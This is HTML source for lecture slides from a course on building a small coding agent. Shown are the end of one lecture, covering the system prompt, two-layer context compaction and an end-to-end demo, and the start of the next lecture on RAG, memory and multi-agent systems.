          <marker id="ah2" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#800000"/></marker>
        </defs>

        <!-- Center box -->
        <rect x="340" y="100" width="370" height="240" rx="16" fill="#fff" stroke="#800000" stroke-width="3" filter="url(#sh3)"/>
        <text x="525" y="135" font-size="20" font-weight="700" fill="#800000" text-anchor="middle">System Prompt</text>
        <line x1="370" y1="148" x2="680" y2="148" stroke="#eee" stroke-width="1.5"/>
        <text x="380" y="175" font-size="13" fill="#555">1. Base identity &amp; role</text>
        <text x="380" y="200" font-size="13" fill="#555">2. Current date &amp; environment</text>
        <text x="380" y="225" font-size="13" fill="#555">3. Git context (branch, commits)</text>
        <text x="380" y="250" font-size="13" fill="#555">4. CLAUDE.md instructions</text>
        <text x="380" y="275" font-size="13" fill="#555">5. Memory index (recalled facts)</text>
        <text x="380" y="300" font-size="13" fill="#555">6. Tool usage instructions</text>
        <text x="525" y="328" font-size="12" fill="#999" text-anchor="middle" font-style="italic">context.py (165 lines)</text>

        <!-- Source: config (top-left) -->
        <rect x="30" y="10" width="180" height="52" rx="10" fill="#f5f5f5" stroke="#ccc" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="120" y="42" font-size="14" font-weight="600" fill="#333" text-anchor="middle">config / identity</text>
        <line x1="210" y1="36" x2="340" y2="140" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Source: git (top-right) -->
        <rect x="840" y="10" width="180" height="52" rx="10" fill="#f5f5f5" stroke="#ccc" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="930" y="42" font-size="14" font-weight="600" fill="#333" text-anchor="middle">git status/log</text>
        <line x1="840" y1="36" x2="710" y2="140" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Source: CLAUDE.md (left) -->
        <rect x="30" y="175" width="180" height="52" rx="10" fill="#fff3cd" stroke="#e0a800" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="120" y="207" font-size="14" font-weight="600" fill="#856404" text-anchor="middle">CLAUDE.md</text>
        <line x1="210" y1="201" x2="340" y2="220" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Source: MEMORY.md (left-bottom) -->
        <rect x="30" y="280" width="180" height="52" rx="10" fill="#d4edda" stroke="#28a745" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="120" y="312" font-size="14" font-weight="600" fill="#155724" text-anchor="middle">MEMORY.md</text>
        <line x1="210" y1="306" x2="340" y2="280" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Source: tool schemas (right) -->
        <rect x="840" y="175" width="180" height="52" rx="10" fill="#cce5ff" stroke="#2176ff" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="930" y="207" font-size="14" font-weight="600" fill="#004085" text-anchor="middle">tool schemas</text>
        <line x1="840" y1="201" x2="710" y2="220" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Source: os.environ (right-bottom) -->
        <rect x="840" y="280" width="180" height="52" rx="10" fill="#f5f5f5" stroke="#ccc" stroke-width="1.5" filter="url(#sh3)"/>
        <text x="930" y="312" font-size="14" font-weight="600" fill="#333" text-anchor="middle">os.environ</text>
        <line x1="840" y1="306" x2="710" y2="280" stroke="#800000" stroke-width="1.5" marker-end="url(#ah2)"/>

        <!-- Bottom note -->
        <text x="525" y="410" font-size="15" fill="#800000" text-anchor="middle" font-weight="600">Good tool descriptions are critical &mdash; the LLM reads them to decide which tool to call.</text>
        <text x="525" y="435" font-size="13" fill="#999" text-anchor="middle">"Use Read instead of cat in Bash" &rarr; guides the LLM to prefer the structured tool</text>
      </svg>
    </div>
  </div>

  <!-- ====== SLIDE 13: Section — Context Window ====== -->
  <div class="slide section-slide">
    <div class="section-num">Section 4</div>
    <h1>Context Window Management</h1>
  </div>

  <!-- ====== SLIDE 14: Two-Layer Compaction (SVG) ====== -->
  <div class="slide">
    <h1>Two-Layer Context Compaction</h1>
    <div class="figure">
      <svg viewBox="0 0 1050 460" width="100%" xmlns="http://www.w3.org/2000/svg" font-family="system-ui, -apple-system, sans-serif">
        <defs>
          <filter id="sh4" x="-3%" y="-3%" width="106%" height="112%">
            <feDropShadow dx="0" dy="2" stdDeviation="4" flood-opacity="0.10"/>
          </filter>
          <marker id="ah3" markerWidth="10" markerHeight="7" refX="10" refY="3.5" orient="auto"><polygon points="0 0, 10 3.5, 0 7" fill="#800000"/></marker>
        </defs>

        <!-- Context window bar -->
        <text x="30" y="25" font-size="15" font-weight="700" fill="#333">Context Window (200K tokens)</text>
        <rect x="30" y="38" width="990" height="40" rx="8" fill="#f0f0f0" stroke="#ccc" stroke-width="1.5"/>
        <rect x="30" y="38" width="693" height="40" rx="8" fill="#ffeeba" stroke="#e0a800" stroke-width="0"/>
        <text x="376" y="63" font-size="13" font-weight="600" fill="#856404" text-anchor="middle">70% used</text>
        <text x="850" y="63" font-size="13" font-weight="600" fill="#999" text-anchor="middle">30% free</text>

        <!-- Threshold line -->
        <line x1="723" y1="32" x2="723" y2="84" stroke="#dc3545" stroke-width="2" stroke-dasharray="6,3"/>
        <text x="723" y="100" font-size="12" fill="#dc3545" text-anchor="middle" font-weight="600">70% threshold</text>

        <!-- Arrow down -->
        <line x1="525" y1="108" x2="525" y2="138" stroke="#800000" stroke-width="2" marker-end="url(#ah3)"/>
        <text x="525" y="128" font-size="12" fill="#800000" text-anchor="middle" font-weight="600" dx="30">triggers compaction</text>

        <!-- Layer 1 box -->
        <rect x="30" y="148" width="465" height="200" rx="14" fill="#fff" stroke="#28a745" stroke-width="2.5" filter="url(#sh4)"/>
        <rect x="30" y="148" width="465" height="42" rx="14" fill="#28a745"/>
        <rect x="30" y="172" width="465" height="18" fill="#28a745"/>
        <text x="262" y="176" font-size="17" font-weight="700" fill="#fff" text-anchor="middle">Layer 1: Snip (free)</text>
        <text x="60" y="220" font-size="14" fill="#333">Rule-based truncation of old tool results</text>
        <text x="60" y="246" font-size="13" fill="#555">For messages beyond the last 6 turns:</text>
        <text x="80" y="270" font-size="13" fill="#555">&#x2022; Keep first 50% + last 25%</text>
        <text x="80" y="292" font-size="13" fill="#555">&#x2022; Insert: <tspan font-family="monospace" font-size="12" fill="#1a7f37">[... N chars snipped ...]</tspan></text>
        <text x="60" y="324" font-size="13" fill="#28a745" font-weight="600">Cost: O(n) string processing, zero API calls</text>

        <!-- Arrow between layers -->
        <line x1="495" y1="248" x2="555" y2="248" stroke="#800000" stroke-width="2" marker-end="url(#ah3)"/>
        <text x="525" y="278" font-size="11" fill="#800000" text-anchor="middle" font-weight="600">still too big?</text>

        <!-- Layer 2 box -->
        <rect x="555" y="148" width="465" height="200" rx="14" fill="#fff" stroke="#2176ff" stroke-width="2.5" filter="url(#sh4)"/>
        <rect x="555" y="148" width="465" height="42" rx="14" fill="#2176ff"/>
        <rect x="555" y="172" width="465" height="18" fill="#2176ff"/>
        <text x="787" y="176" font-size="17" font-weight="700" fill="#fff" text-anchor="middle">Layer 2: AI Summarize (1 API call)</text>
        <text x="585" y="220" font-size="14" fill="#333">LLM-driven summarization of old messages</text>
        <text x="585" y="246" font-size="13" fill="#555">Split messages into [old 70% | recent 30%]</text>
        <text x="605" y="270" font-size="13" fill="#555">&#x2022; Ask LLM to summarize the old portion</text>
        <text x="605" y="292" font-size="13" fill="#555">&#x2022; Replace old messages with summary</text>
        <text x="585" y="324" font-size="13" fill="#2176ff" font-weight="600">Cost: 1 API call, significant token savings</text>

        <!-- Bottom note -->
        <text x="525" y="395" font-size="15" fill="#333" text-anchor="middle">Token estimation: <tspan font-family="monospace" font-size="14" fill="#800000">len(text) / 3.5</tspan> &mdash; simple heuristic that works across models</text>
        <text x="525" y="425" font-size="14" fill="#800000" text-anchor="middle" font-weight="600">Without compaction, long analysis sessions crash. With it, the agent works for hours.</text>
      </svg>
    </div>
  </div>

  <!-- ====== SLIDE 15: Compaction Code ====== -->
  <div class="slide">
    <h1>Compaction &mdash; <code>compaction.py</code></h1>
    <div class="code-block" style="font-size:0.62em;"><span class="kw">def</span> <span class="fn">maybe_compact</span>(messages, context_limit):
    tokens = <span class="fn">sum</span>(<span class="fn">len</span>(<span class="fn">str</span>(m)) / <span class="num">3.5</span> <span class="kw">for</span> m <span class="kw">in</span> messages)
    <span class="kw">if</span> tokens &lt; context_limit * <span class="num">0.7</span>:
        <span class="kw">return</span> messages  <span class="cmt"># no action needed</span>

    <span class="cmt"># Layer 1: snip old tool results (free, rule-based)</span>
    messages = <span class="fn">snip_old_tool_results</span>(messages, preserve_last_n=<span class="num">6</span>)

    <span class="cmt"># Re-check token count</span>
    tokens = <span class="fn">sum</span>(<span class="fn">len</span>(<span class="fn">str</span>(m)) / <span class="num">3.5</span> <span class="kw">for</span> m <span class="kw">in</span> messages)
    <span class="kw">if</span> tokens > context_limit * <span class="num">0.7</span>:
        <span class="cmt"># Layer 2: AI summarization (costs one API call)</span>
        messages = <span class="fn">ai_summarize_old_messages</span>(messages)

    <span class="kw">return</span> messages</div>
    <ul style="margin-top:0.6em;">
      <li><strong>Trigger:</strong> when estimated tokens exceed 70% of context limit</li>
      <li><strong>Layer 1 (Snip):</strong> Truncate old tool results &mdash; keep first 50% + last 25%. Zero cost.</li>
      <li><strong>Layer 2 (Summarize):</strong> Split [old 70% | recent 30%], ask LLM to summarize old portion. Costs 1 API call.</li>
      <li><strong>Key design:</strong> Try the free approach first; only spend an API call if necessary.</li>
    </ul>
  </div>

  <!-- ====== SLIDE 16: Demo ====== -->
  <div class="slide">
    <h1>Demo: End-to-End Coding Agent</h1>
    <p style="font-size:0.85em; color:#555;"><em>&ldquo;Read all .tiff files in slides/, write a Python script that applies Otsu thresholding, counts cells, saves results to CSV, then show me the statistics.&rdquo;</em></p>
    <div class="figure" style="flex:1.2;">
      <svg viewBox="0 0 1050 310" width="100%" xmlns="http://www.w3.org/2000/svg" font-family="system-ui, -apple-system, sans-serif">
        <defs>
          <filter id="sh5" x="-3%" y="-3%" width="106%" height="112%">
            <feDropShadow dx="0" dy="2" stdDeviation="3" flood-opacity="0.08"/>
          </filter>
          <marker id="ah4" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#800000"/></marker>
        </defs>

        <!-- Step 1 -->
        <rect x="15" y="20" width="155" height="80" rx="12" fill="#d4edda" stroke="#28a745" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="92" y="50" font-size="12" font-weight="700" fill="#155724" text-anchor="middle">1. Glob</text>
        <text x="92" y="72" font-size="11" fill="#155724" text-anchor="middle">slides/*.tiff</text>
        <text x="92" y="88" font-size="10" fill="#888" text-anchor="middle">discover files</text>
        <line x1="170" y1="60" x2="195" y2="60" stroke="#800000" stroke-width="1.5" marker-end="url(#ah4)"/>

        <!-- Step 2 -->
        <rect x="195" y="20" width="155" height="80" rx="12" fill="#d4edda" stroke="#28a745" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="272" y="50" font-size="12" font-weight="700" fill="#155724" text-anchor="middle">2. Read</text>
        <text x="272" y="72" font-size="11" fill="#155724" text-anchor="middle">sample file</text>
        <text x="272" y="88" font-size="10" fill="#888" text-anchor="middle">understand format</text>
        <line x1="350" y1="60" x2="375" y2="60" stroke="#800000" stroke-width="1.5" marker-end="url(#ah4)"/>

        <!-- Step 3 -->
        <rect x="375" y="20" width="155" height="80" rx="12" fill="#cce5ff" stroke="#2176ff" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="452" y="50" font-size="12" font-weight="700" fill="#004085" text-anchor="middle">3. Write</text>
        <text x="452" y="72" font-size="11" fill="#004085" text-anchor="middle">analyze.py</text>
        <text x="452" y="88" font-size="10" fill="#888" text-anchor="middle">create script</text>
        <line x1="530" y1="60" x2="555" y2="60" stroke="#800000" stroke-width="1.5" marker-end="url(#ah4)"/>

        <!-- Step 4 -->
        <rect x="555" y="20" width="155" height="80" rx="12" fill="#f8d7da" stroke="#dc3545" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="632" y="50" font-size="12" font-weight="700" fill="#721c24" text-anchor="middle">4. Bash</text>
        <text x="632" y="72" font-size="11" fill="#721c24" text-anchor="middle">python analyze.py</text>
        <text x="632" y="88" font-size="10" fill="#888" text-anchor="middle">execute script</text>
        <line x1="710" y1="60" x2="735" y2="60" stroke="#800000" stroke-width="1.5" marker-end="url(#ah4)"/>

        <!-- Step 5 -->
        <rect x="735" y="20" width="155" height="80" rx="12" fill="#d4edda" stroke="#28a745" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="812" y="50" font-size="12" font-weight="700" fill="#155724" text-anchor="middle">5. Read</text>
        <text x="812" y="72" font-size="11" fill="#155724" text-anchor="middle">results.csv</text>
        <text x="812" y="88" font-size="10" fill="#888" text-anchor="middle">get results</text>

        <!-- Error path -->
        <rect x="555" y="140" width="155" height="65" rx="12" fill="#fff3cd" stroke="#e0a800" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="632" y="165" font-size="12" font-weight="700" fill="#856404" text-anchor="middle">Error?</text>
        <text x="632" y="185" font-size="11" fill="#856404" text-anchor="middle">Read traceback</text>

        <line x1="632" y1="100" x2="632" y2="140" stroke="#dc3545" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#ah4)"/>

        <rect x="375" y="140" width="155" height="65" rx="12" fill="#fff3cd" stroke="#e0a800" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="452" y="165" font-size="12" font-weight="700" fill="#856404" text-anchor="middle">Edit</text>
        <text x="452" y="185" font-size="11" fill="#856404" text-anchor="middle">fix the bug</text>

        <line x1="555" y1="172" x2="530" y2="172" stroke="#800000" stroke-width="1.5" marker-end="url(#ah4)"/>

        <!-- Retry arrow -->
        <path d="M452 205 L452 225 L632 225 L632 100" fill="none" stroke="#800000" stroke-width="1.5" stroke-dasharray="5,3" marker-end="url(#ah4)"/>
        <text x="542" y="242" font-size="11" fill="#800000" text-anchor="middle" font-weight="600">retry</text>

        <!-- Summary box -->
        <rect x="15" y="140" width="320" height="80" rx="12" fill="#f5f5f5" stroke="#ccc" stroke-width="1.5" filter="url(#sh5)"/>
        <text x="175" y="165" font-size="13" font-weight="700" fill="#800000" text-anchor="middle">Iterative Debugging</text>
        <text x="175" y="185" font-size="12" fill="#555" text-anchor="middle">The agent reads tracebacks, edits the script,</text>
        <text x="175" y="203" font-size="12" fill="#555" text-anchor="middle">and retries &mdash; no human intervention needed.</text>
      </svg>
    </div>
  </div>

  <!-- ====== SLIDE 17: Wrap-Up ====== -->
  <div class="slide">
    <h1>Wrap-Up &amp; Key Takeaways</h1>
    <ul>
      <li><strong>What we built today:</strong> The full tool suite (<code>tools.py</code>) + system prompt (<code>context.py</code>) + context management (<code>compaction.py</code>). Our mini Claude Code can now read, write, search, and execute.</li>
      <li style="margin-top:0.5em;"><strong>The formula:</strong></li>
    </ul>
    <div style="text-align:center; margin:0.5em 0; font-size:1.05em; color:var(--maroon); font-weight:600;">
      Coding Agent = Agent Loop + Tools + System Prompt + Compaction
    </div>
    <div style="text-align:center; font-size:0.8em; color:#888; margin-bottom:0.6em;">
      These 4 components (&lt; 700 lines total) give you 80% of what Claude Code does.
    </div>
    <ul>
      <li><strong>For biomedical AI:</strong> System prompts can encode domain knowledge, safety constraints, and library conventions (scikit-image, pandas, matplotlib).</li>
      <li style="margin-top:0.5em;"><strong>Next time (Lec. 35):</strong> RAG, persistent memory, and multi-agent systems. We add literature search, session recall, and task delegation to sub-agents.</li>
    </ul>
    <div style="margin-top:auto; padding-top:1em; border-top:2px solid #eee; text-align:center; font-size:0.8em; color:#888;">
      Reading: nano-claude-code <code>tools.py</code>, <code>context.py</code>, <code>compaction.py</code>
    </div>
  </div>

</div>

<script>
(function() {
  const slides = document.querySelectorAll('.slide');
  const total  = slides.length;
  const progress = document.getElementById('progress');
  const counter  = document.getElementById('counter');
  let cur = 0;

  function show(n) {
    if (n < 0 || n >= total) return;
    slides[cur].classList.remove('active');
    cur = n;
    slides[cur].classList.add('active');
    progress.style.width = ((cur + 1) / total * 100) + '%';
    counter.textContent = (cur + 1) + ' / ' + total;
    // Hide counter on title slide for cleanliness
    counter.style.color = cur === 0 ? 'rgba(255,255,255,0.4)' : '#999';
  }

  // Initialize
  show(0);

  // Keyboard
  document.addEventListener('keydown', function(e) {
    if (e.key === 'ArrowRight' || e.key === 'ArrowDown' || e.key === ' ') {
      e.preventDefault(); show(cur + 1);
    } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
      e.preventDefault(); show(cur - 1);
    } else if (e.key === 'Home') {
      e.preventDefault(); show(0);
    } else if (e.key === 'End') {
      e.preventDefault(); show(total - 1);
    }
  });

  // Click to advance (right half), go back (left half)
  document.getElementById('deck').addEventListener('click', function(e) {
    if (e.clientX > window.innerWidth / 2) show(cur + 1);
    else show(cur - 1);
  });

  // Touch swipe support
  let touchStartX = 0;
  document.addEventListener('touchstart', function(e) { touchStartX = e.touches[0].clientX; });
  document.addEventListener('touchend', function(e) {
    const dx = e.changedTouches[0].clientX - touchStartX;
    if (Math.abs(dx) > 50) { dx < 0 ? show(cur + 1) : show(cur - 1); }
  });
})();
</script>
</body>
</html>
</file>

<file: s26/notes/l35_slides.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lecture 35 — RAG, Memory &amp; Multi-Agent Systems</title>
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  :root {
    --maroon: #800000;
    --maroon-light: #a00000;
    --text: #333;
    --bg: #fff;
    --code-bg: #f5f5f5;
    --code-border: #e0e0e0;
    --blue: #2563eb;
    --green: #16a34a;
    --orange: #ea580c;
    --gray: #6b7280;
  }

  html, body {
    width: 100%; height: 100%;
    overflow: hidden;
    background: #000;
    font-family: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  }

  /* ---------- progress bar ---------- */
  #progress {
    position: fixed; top: 0; left: 0;
    height: 4px;
    background: var(--maroon);
    transition: width 0.35s ease;
    z-index: 100;
  }

  /* ---------- slide counter ---------- */
  #counter {
    position: fixed; bottom: 24px; right: 36px;
    font-size: 16px; color: #999;
    font-family: system-ui, sans-serif;
    z-index: 100;
    user-select: none;
  }

  /* ---------- slide container ---------- */
  #deck {
    width: 100vw; height: 100vh;
    display: flex; align-items: center; justify-content: center;
    cursor: pointer;
  }

  .slide {
    display: none;
    width: 100vw; height: 100vh;
    padding: 60px 80px;
    overflow: hidden;
    flex-direction: column;
    justify-content: center;
    background: var(--bg);
    color: var(--text);
  }
  .slide.active { display: flex; }

  /* ---------- title slide ---------- */
  .slide.title-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
    align-items: center;
    justify-content: center;
    gap: 18px;
  }
  .slide.title-slide .subtitle {
    font-size: clamp(18px, 2.2vw, 28px);
    font-weight: 400;
    opacity: 0.85;
    letter-spacing: 2px;
    text-transform: uppercase;
  }
  .slide.title-slide h1 {
    font-size: clamp(32px, 4.5vw, 64px);
    font-weight: 700;
    line-height: 1.15;
    color: #fff;
  }
  .slide.title-slide .theme {
    font-size: clamp(14px, 1.6vw, 22px);
    opacity: 0.8;
    margin-top: 8px;
  }
  .slide.title-slide .meta {
    font-size: clamp(13px, 1.3vw, 18px);
    opacity: 0.6;
    margin-top: 20px;
  }

  /* ---------- section divider ---------- */
  .slide.section-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
    align-items: center;
    justify-content: center;
  }
  .slide.section-slide .section-number {
    font-size: clamp(16px, 1.8vw, 24px);
    opacity: 0.65;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 12px;
  }
  .slide.section-slide h2 {
    font-size: clamp(30px, 4vw, 58px);
    font-weight: 700;
    color: #fff;
  }
  .slide.section-slide .section-desc {
    font-size: clamp(14px, 1.5vw, 22px);
    opacity: 0.7;
    margin-top: 14px;
    max-width: 640px;
  }

  /* ---------- content slides ---------- */
  .slide h2 {
    color: var(--maroon);
    font-size: clamp(24px, 3vw, 42px);
    font-weight: 700;
    margin-bottom: 28px;
    line-height: 1.2;
  }
  .slide h3 {
    color: var(--maroon);
    font-size: clamp(16px, 1.6vw, 24px);
    font-weight: 600;
    margin-bottom: 14px;
  }

  .slide ul {
    list-style: none;
    padding: 0;
    font-size: clamp(15px, 1.5vw, 22px);
    line-height: 1.7;
  }
  .slide ul li {
    padding-left: 28px;
    position: relative;
    margin-bottom: 8px;
  }
  .slide ul li::before {
    content: "\25B8";
    position: absolute;
    left: 0;
    color: var(--maroon);
    font-size: 0.85em;
  }
  .slide ul ul { margin-top: 6px; }
  .slide ul ul li::before { content: "–"; color: #999; }

  .slide p {
    font-size: clamp(15px, 1.5vw, 22px);
    line-height: 1.7;
    margin-bottom: 14px;
  }

  .slide strong { color: var(--maroon); font-weight: 600; }

  .slide .two-col {
    display: flex;
    gap: 48px;
    align-items: flex-start;
    flex: 1;
    min-height: 0;
  }
  .slide .two-col > div { flex: 1; }

  /* ---------- code blocks ---------- */
  pre {
    background: var(--code-bg);
    border: 1px solid var(--code-border);
    border-radius: 8px;
    padding: 18px 22px;
    font-family: "SF Mono", "Fira Code", "Cascadia Code", "JetBrains Mono", monospace;
    font-size: clamp(12px, 1.15vw, 17px);
    line-height: 1.6;
    overflow-x: auto;
    margin: 14px 0;
    color: #1a1a1a;
  }
  code {
    font-family: "SF Mono", "Fira Code", "Cascadia Code", monospace;
    font-size: 0.92em;
    background: var(--code-bg);
    padding: 2px 6px;
    border-radius: 4px;
  }

  .kw { color: #8b5cf6; }  /* keyword: purple */
  .fn { color: #2563eb; }  /* function: blue */
  .st { color: #16a34a; }  /* string: green */
  .cm { color: #9ca3af; }  /* comment: gray */
  .nb { color: #ea580c; }  /* builtin: orange */

  /* ---------- figure wrapper ---------- */
  .figure {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 0;
  }

  /* ---------- table ---------- */
  table {
    border-collapse: collapse;
    width: 100%;
    font-size: clamp(13px, 1.3vw, 19px);
    margin: 12px 0;
  }
  th {
    background: var(--maroon);
    color: #fff;
    text-align: left;
    padding: 10px 16px;
    font-weight: 600;
  }
  th:first-child { border-radius: 8px 0 0 0; }
  th:last-child { border-radius: 0 8px 0 0; }
  td {
    padding: 10px 16px;
    border-bottom: 1px solid #e5e7eb;
  }
  tr:last-child td { border-bottom: none; }
  tr:nth-child(even) td { background: #fafafa; }

  /* ---------- badge / tag ---------- */
  .badge {
    display: inline-block;
    padding: 3px 10px;
    border-radius: 12px;
    font-size: 0.82em;
    font-weight: 600;
    color: #fff;
  }
  .badge-blue { background: var(--blue); }
  .badge-green { background: var(--green); }
  .badge-orange { background: var(--orange); }
  .badge-maroon { background: var(--maroon); }
  .badge-gray { background: var(--gray); }

  /* ---------- wrapup slide ---------- */
  .takeaway-box {
    background: #fdf2f2;
    border-left: 5px solid var(--maroon);
    border-radius: 0 8px 8px 0;
    padding: 20px 28px;
    margin: 16px 0;
    font-size: clamp(14px, 1.4vw, 20px);
    line-height: 1.7;
  }
</style>
</head>
<body>

<div id="progress"></div>
<div id="counter"></div>

<div id="deck">

<!-- ===== SLIDE 1: Title ===== -->
<div class="slide title-slide active">
  <div class="subtitle">Lecture 35</div>
  <h1>RAG, Memory &amp;<br>Multi-Agent Systems</h1>
  <div class="theme">Theme 4: Agentic Systems — Building a Mini Claude Code (4/5)</div>
  <div class="meta">CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei</div>
</div>

<!-- ===== SLIDE 2: Housekeeping ===== -->
<div class="slide">
  <h2>Housekeeping</h2>
  <ul>
    <li><strong>Recap (Lec. 34):</strong> We gave our agent file I/O and Bash tools, system prompt engineering, and context compaction. It can now write and run its own scripts.</li>
    <li><strong>Today's Shift:</strong> We add three capabilities that make agents truly useful for complex workflows:
      <ul>
        <li>Retrieving external knowledge <strong>(RAG)</strong></li>
        <li>Remembering across sessions <strong>(Memory)</strong></li>
        <li>Delegating subtasks to specialized sub-agents <strong>(Multi-Agent)</strong></li>
      </ul>
    </li>
    <li><strong>Reading:</strong> LlamaIndex tutorial; Model Context Protocol spec; nano-claude-code <code>memory/</code>, <code>multi_agent/</code>, <code>mcp/</code></li>
  </ul>
</div>

<!-- ===== SLIDE 3: Section — RAG ===== -->
<div class="slide section-slide">
  <div class="section-number">Section 1</div>
  <h2>RAG — Retrieval-Augmented Generation</h2>
  <div class="section-desc">Grounding LLM outputs in external, up-to-date documents</div>
</div>

<!-- ===== SLIDE 4: RAG Motivation + Pipeline ===== -->
<div class="slide">
  <h2>The RAG Pipeline</h2>
  <p><strong>Problem:</strong> LLMs have a knowledge cutoff and no access to your private data (patient records, internal protocols, recent papers).</p>
  <p><strong>RAG = Search + Generate:</strong> Retrieve relevant documents and include them in the prompt — no fine-tuning needed.</p>
  <div class="figure">
    <svg viewBox="0 0 960 340" width="100%" style="max-width:900px;" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="shadow1" x="-4%" y="-4%" width="108%" height="116%">
          <feDropShadow dx="1" dy="2" stdDeviation="3" flood-opacity="0.12"/>
        </filter>
      </defs>
      <!-- Documents -->
      <rect x="20" y="110" width="140" height="64" rx="8" fill="#e5e7eb" stroke="#9ca3af" stroke-width="1.5" filter="url(#shadow1)"/>
      <text x="90" y="148" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#374151">Documents</text>
      <!-- Arrow 1 -->
      <line x1="165" y1="142" x2="200" y2="142" stroke="#9ca3af" stroke-width="2" marker-end="url(#arrowGray)"/>
      <!-- Chunk -->
      <rect x="205" y="110" width="130" height="64" rx="8" fill="#dbeafe" stroke="#2563eb" stroke-width="1.5" filter="url(#shadow1)"/>
      <text x="270" y="138" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#1e40af">1. Chunk</text>
      <text x="270" y="157" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#3b82f6">512 tokens, overlap</text>
      <!-- Arrow 2 -->
      <line x1="340" y1="142" x2="375" y2="142" stroke="#2563eb" stroke-width="2" marker-end="url(#arrowBlue)"/>
      <!-- Embed -->
      <rect x="380" y="110" width="130" height="64" rx="8" fill="#dcfce7" stroke="#16a34a" stroke-width="1.5" filter="url(#shadow1)"/>
      <text x="445" y="138" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#15803d">2. Embed</text>
      <text x="445" y="157" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#16a34a">text → vector</text>
      <!-- Arrow 3 -->
